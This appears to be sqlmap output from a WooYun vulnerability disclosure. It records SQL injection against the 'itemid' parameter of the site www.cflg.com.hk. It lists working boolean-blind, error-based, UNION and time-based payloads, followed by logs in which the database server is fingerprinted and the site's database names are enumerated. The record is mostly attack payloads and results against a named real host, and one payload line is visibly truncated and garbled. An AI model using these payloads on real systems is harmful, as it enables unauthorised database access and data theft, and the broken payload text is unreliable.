 Parameter: itemid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: itemid=456 AND 6376=6376
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: itemid=456 AND (SELECT 2882 FROM(SELECT COUNT(*),CONCAT(0x7169626e71,(SELECT (CASE WHEN (2882=2882) THEN 1 ELSE 0 END)),0x7170756c71,
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: itemid=456 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7169626e71,0x55654c71646a4d745873,0x7170756c71)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: itemid=456 AND SLEEP(5)
---
[23:29:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2
back-end DBMS: MySQL 5.0
[23:29:20] [INFO] fetching database names
[23:29:20] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] cflgcomhk_data
[*] information_schema
[*] test
[23:29:20] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.cflg.com.hk'
www.wooyun.org
激活